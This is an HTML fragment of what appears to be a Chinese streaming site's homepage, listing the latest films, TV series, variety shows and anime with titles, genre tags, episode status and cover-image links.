	<h4 class="title-h cor4">最新电影</h4>
	    </div>
    <div class="flex wrap border-box public-r hide-b-8 ">
                 <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/124878.html" title="731">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="731封面图" data-src="https://dbzy5.com/upload/vod/20250918-1/e25afac6bf7014a99cae54b506950e97.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr5">剧情片</span><span class="public-list-prb hide ft2">HD中字</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/124878.html" title="731">731</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/217357.html" title="泰勒·斯威夫特：时代巡回演唱会终场秀">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="泰勒·斯威夫特：时代巡回演唱会终场秀封面图" data-src="https://img.ffzy888.com/upload/vod/20251212-1/915d11c371d24f4a516b86dd4f4a9b7b.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr5">记录片</span><span class="public-list-prb hide ft2">更新至第04集</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/217357.html" title="泰勒·斯威夫特：时代巡回演唱会终场秀">泰勒·斯威夫特：时代巡回演唱会终场秀</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/217356.html" title="巨洪">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="巨洪封面图" data-src="https://img.ffzy888.com/upload/vod/20251219-1/e08aa08f76686dc8ddd9ebdfa27907a9.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr5">剧情片</span><span class="public-list-prb hide ft2">HD中字</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/217356.html" title="巨洪">巨洪</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/1717.html" title="猎杀游戏">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="猎杀游戏封面图" data-src="https://vip.dytt-img.com/upload/vod/20251114-1/a94bfa59e831260edc68b0fc143319ec.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr5">动作片</span><span class="public-list-prb hide ft2">HD中字</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/1717.html" title="猎杀游戏">猎杀游戏</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/1201.html" title="无可奈何">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="无可奈何封面图" data-src="https://vip.dytt-img.com/upload/vod/20251020-1/2eeffc076ed8116124bdb400672bf1f6.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr5">喜剧片</span><span class="public-list-prb hide ft2">HD中字</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/1201.html" title="无可奈何">无可奈何</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/217179.html" title="泰勒·斯威夫特：时代巡回演唱会，一个时代的结束">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="泰勒·斯威夫特：时代巡回演唱会，一个时代的结束封面图" data-src="https://hhmage.com/cover/50f6c51939ae66c64d63d6653689b61b.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr5">记录片</span><span class="public-list-prb hide ft2">更新至第04集</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/217179.html" title="泰勒·斯威夫特：时代巡回演唱会，一个时代的结束">泰勒·斯威夫特：时代巡回演唱会，一个时代的结束</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/217054.html" title="731">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="731封面图" data-src="https://img.picbf.com/upload/vod/20251219-1/f754dc09e126f30f4d0869e85f408575.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr5">战争片</span><span class="public-list-prb hide ft2">HD</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/217054.html" title="731">731</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/1277.html" title="惊天魔盗团3">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="惊天魔盗团3封面图" data-src="https://vip.dytt-img.com/upload/vod/20251113-1/051400a702f26c8e2d85580094dd7baf.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr5">动作片</span><span class="public-list-prb hide ft2">HD</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/1277.html" title="惊天魔盗团3">惊天魔盗团3</a>
            </div>
</div>
            </div>
</div>
 
<div class="box-width tv4 wow fadeInUp ">
	<div class="title top40">
	    
	<h4 class="title-h cor4">最新电视剧</h4>
	    </div>
    <div class="flex wrap border-box public-r hide-b-16 ">
                 <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/216928.html" title="解谜">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="解谜封面图" data-src="https://pic.youkupic.com/upload/vod/20251218-1/97e9b0bb09c960d784c72b01bedd4334.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr3">马泰剧</span><span class="public-list-prb hide ft2">更新至第01集</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/216928.html" title="解谜">解谜</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/216890.html" title="反派们">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="反派们封面图" data-src="https://vip.dytt-img.com/upload/vod/20251218-1/dc3b2233616395bab775fe761d71f5ef.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr1">日韩剧</span><span class="public-list-prb hide ft2">更新至第02集</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/216890.html" title="反派们">反派们</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/138416.html" title="时差一万公里">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="时差一万公里封面图" data-src="https://dbzy5.com/upload/vod/20251201-1/ab31740d8196d2cbd823e18f91df4280.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr4">国产剧</span><span class="public-list-prb hide ft2">已完结</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/138416.html" title="时差一万公里">时差一万公里</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/216153.html" title="君不知">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="君不知封面图" data-src="https://vip.dytt-img.com/upload/vod/20251217-1/471eb1353b93dd68525cec988b9c63ee.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr2">国产剧</span><span class="public-list-prb hide ft2">更新至第10集</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/216153.html" title="君不知">君不知</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/215393.html" title="她的光芒">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="她的光芒封面图" data-src="https://vip.dytt-img.com/upload/vod/20251216-1/2ad60c33c4560463140afe92430efa8a.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr7">国产剧</span><span class="public-list-prb hide ft2">已完结</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/215393.html" title="她的光芒">她的光芒</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/215390.html" title="长相忆之灯冶未央">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="长相忆之灯冶未央封面图" data-src="https://vip.dytt-img.com/upload/vod/20251215-1/8f9078f7411ec3a7147bbf52035af5c0.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr4">国产剧</span><span class="public-list-prb hide ft2">更新至第14集</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/215390.html" title="长相忆之灯冶未央">长相忆之灯冶未央</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/215388.html" title="掌命">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="掌命封面图" data-src="https://vip.dytt-img.com/upload/vod/20251210-1/217cf02a2e6747fd7f0b5771bc5ff7b4.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr8">国产剧</span><span class="public-list-prb hide ft2">更新至第21集</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/215388.html" title="掌命">掌命</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/213430.html" title="掌上齐眉">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="掌上齐眉封面图" data-src="https://vip.dytt-img.com/upload/vod/20251205-1/3aea68b2813f4f59a88ea84970f5fa72.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr8">国产剧</span><span class="public-list-prb hide ft2">已完结</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/213430.html" title="掌上齐眉">掌上齐眉</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/666.html" title="同乐者第一季">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="同乐者第一季封面图" data-src="https://vip.dytt-img.com/upload/vod/20251107-1/cc7aec91c286597f222dc535c6b1fb71.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr7">欧美剧</span><span class="public-list-prb hide ft2">更新至第08集</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/666.html" title="同乐者第一季">同乐者第一季</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/446.html" title="一吻爆炸">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="一吻爆炸封面图" data-src="https://vip.dytt-img.com/upload/vod/20251112-1/3e28b5ce00dd4cad7362182c658e74af.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr3">日韩剧</span><span class="public-list-prb hide ft2">已完结</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/446.html" title="一吻爆炸">一吻爆炸</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/425.html" title="地下偶像杀人事件">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="地下偶像杀人事件封面图" data-src="https://vip.dytt-img.com/upload/vod/20251003-1/555d1c8b96ebd2c2c295c3bb1d132e89.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr3">日韩剧</span><span class="public-list-prb hide ft2">更新至第12集</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/425.html" title="地下偶像杀人事件">地下偶像杀人事件</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/217172.html" title="郡主要升咖">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="郡主要升咖封面图" data-src="https://vip.dytt-img.com/upload/vod/20251219-1/56b91cda0f1a0634ee467afead039fd8.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr7">国产剧</span><span class="public-list-prb hide ft2">已完结</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/217172.html" title="郡主要升咖">郡主要升咖</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/217162.html" title="海市蜃楼">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="海市蜃楼封面图" data-src="https://vip.dytt-img.com/upload/vod/20251219-1/f71dcadf145aef93917b0dca9fbd44d0.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr6">国产剧</span><span class="public-list-prb hide ft2">已完结</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/217162.html" title="海市蜃楼">海市蜃楼</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/453.html" title="怪变">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="怪变封面图" data-src="https://vip.dytt-img.com/upload/vod/20251003-1/94388e83ad084d00f9a52fbb10a91230.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr1">日韩剧</span><span class="public-list-prb hide ft2">更新至第60集</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/453.html" title="怪变">怪变</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/430.html" title="紧急审讯室5">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="紧急审讯室5封面图" data-src="https://vip.dytt-img.com/upload/vod/20251017-1/a89f5c71235979cef145ac7b951406e1.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr2">日韩剧</span><span class="public-list-prb hide ft2">已完结</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/430.html" title="紧急审讯室5">紧急审讯室5</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/330.html" title="小时候有神明">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="小时候有神明封面图" data-src="https://vip.dytt-img.com/upload/vod/20251010-1/79b9c2c30cdd8e4352df024416f6707f.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr3">日韩剧</span><span class="public-list-prb hide ft2">已完结</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/330.html" title="小时候有神明">小时候有神明</a>
            </div>
</div>
            </div>
</div>
 
<div class="box-width tv4 wow fadeInUp ">
	<div class="title top40">
	    
	<h4 class="title-h cor4">最新综艺</h4>
	    </div>
    <div class="flex wrap border-box public-r hide-b-8 diy-center">
                 <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/443.html" title="11点热吵店">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="11点热吵店封面图" data-src="https://vip.dytt-img.com/upload/vod/20250221-1/e64a0218b7f723367b00d0c508d15e15.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr5">港台综艺</span><span class="public-list-prb hide ft2">更新至第20251218期</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/443.html" title="11点热吵店">11点热吵店</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/148328.html" title="卡戴珊家族第七季">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="卡戴珊家族第七季封面图" data-src="https://img.picbf.com/upload/vod/20251127-1/b23ed7b058fc9561e8b556d0724f9525.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr5">欧美综艺</span><span class="public-list-prb hide ft2">更新至第09集</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/148328.html" title="卡戴珊家族第七季">卡戴珊家族第七季</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/52188.html" title="女王大人">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="女王大人封面图" data-src="https://pic.okzyw.xyz/upload/vod/20251128-1/75461f470df9bacd34c0dddeab1624e1.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr5">港台综艺</span><span class="public-list-prb hide ft2">更新至第20251218期</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/52188.html" title="女王大人">女王大人</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/52187.html" title="闹着玩">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="闹着玩封面图" data-src="https://pic.okzyw.xyz/upload/vod/20251128-1/5b06c6546c2a4a1526dee13af53366e8.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr5">港台综艺</span><span class="public-list-prb hide ft2">更新至第20251218期</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/52187.html" title="闹着玩">闹着玩</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/530.html" title="型男大主厨">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="型男大主厨封面图" data-src="https://vip.dytt-img.com/upload/vod/20250224-1/82efa531071bc45831e62197f83d85f8.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr5">港台综艺</span><span class="public-list-prb hide ft2">更新至第20251218期</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/530.html" title="型男大主厨">型男大主厨</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/513.html" title="百变智多星">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="百变智多星封面图" data-src="https://vip.dytt-img.com/upload/vod/20250221-1/df0288b18b229e0a4f7681053b134cea.jpeg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr5">港台综艺</span><span class="public-list-prb hide ft2">更新至第20251218期</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/513.html" title="百变智多星">百变智多星</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/512.html" title="娱乐百分百">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="娱乐百分百封面图" data-src="https://vip.dytt-img.com/upload/vod/20250224-1/a0e7351cd61d945202972808f8000904.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr5">港台综艺</span><span class="public-list-prb hide ft2">更新至第20251218期</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/512.html" title="娱乐百分百">娱乐百分百</a>
            </div>
</div>
                <div class="public-list-box public-pic-b">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/470.html" title="超人回来了">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="超人回来了封面图" data-src="https://vip.dytt-img.com/upload/vod/20250224-1/e86b97bc13433368f6d38e80df59ed83.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr5">日韩综艺</span><span class="public-list-prb hide ft2">更新至第20251217期</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/470.html" title="超人回来了">超人回来了</a>
            </div>
</div>
            </div>
</div>
 
<div class="box-width tv4 wow fadeInUp ">
	<div class="title top40">
	    
	<h4 class="title-h cor4">最新动漫</h4>
	    </div>
    <div class="flex wrap border-box public-r hide-a-6 diy-center">
                 <div class="public-list-box public-pic-a">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/452.html" title="双人独自露营">
            <img class="lazy lazy2 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/ipcbg.gif" alt="双人独自露营封面图" data-src="https://vip.dytt-img.com/upload/vod/20250711-1/2da938e698e0e56a87472f82fe6372bd.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr8">日韩动漫</span><span class="public-list-prb hide ft2">已完结</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/452.html" title="双人独自露营">双人独自露营</a>
            </div>
</div>
                <div class="public-list-box public-pic-a">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/383.html" title="曾经有勇士">
            <img class="lazy lazy2 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/ipcbg.gif" alt="曾经有勇士封面图" data-src="https://vip.dytt-img.com/upload/vod/20251114-1/b7d1566097c23218a9780718a97f439c.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr2">国产动漫</span><span class="public-list-prb hide ft2">更新至第10集</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/383.html" title="曾经有勇士">曾经有勇士</a>
            </div>
</div>
                <div class="public-list-box public-pic-a">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/52178.html" title="无上神帝">
            <img class="lazy lazy2 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/ipcbg.gif" alt="无上神帝封面图" data-src="https://pic.okzyw.xyz/upload/vod/20251128-1/743b7751b2b1a2b16402facaf26eaf57.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr1">国产动漫</span><span class="public-list-prb hide ft2">更新至第553集</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/52178.html" title="无上神帝">无上神帝</a>
            </div>
</div>
                <div class="public-list-box public-pic-a">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/407.html" title="逆天至尊">
            <img class="lazy lazy2 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/ipcbg.gif" alt="逆天至尊封面图" data-src="https://vip.dytt-img.com/upload/vod/20250221-1/ab7454871a5d6a37cd0278e144e78608.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr2">国产动漫</span><span class="public-list-prb hide ft2">更新至第472集</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/407.html" title="逆天至尊">逆天至尊</a>
            </div>
</div>
                <div class="public-list-box public-pic-a">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/424.html" title="恶食千金与狂血公爵">
            <img class="lazy lazy2 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/ipcbg.gif" alt="恶食千金与狂血公爵封面图" data-src="https://vip.dytt-img.com/upload/vod/20251003-1/34cb7b6c662ba919fc3f89e470dfd379.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr5">日韩动漫</span><span class="public-list-prb hide ft2">更新至第12集</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/424.html" title="恶食千金与狂血公爵">恶食千金与狂血公爵</a>
            </div>
</div>
                <div class="public-list-box public-pic-a">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/255.html" title="神王序列">
            <img class="lazy lazy2 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/ipcbg.gif" alt="神王序列封面图" data-src="https://vip.dytt-img.com/upload/vod/20250825-1/0fef72e9d89797ce6068725aa2a36057.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr8">国产动漫</span><span class="public-list-prb hide ft2">更新至第144集</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/255.html" title="神王序列">神王序列</a>
            </div>
</div>
            </div>
</div>
 
<div class="box-width">
    <div class="title flex between top40">
                <div class="title-left">
            <h4 class="title-h cor4">友情链接</h4>
        </div>
    	    
    </div>
    <div class="list-vod flex wrap border-box top20 link fadeInUp animated">
            </div>
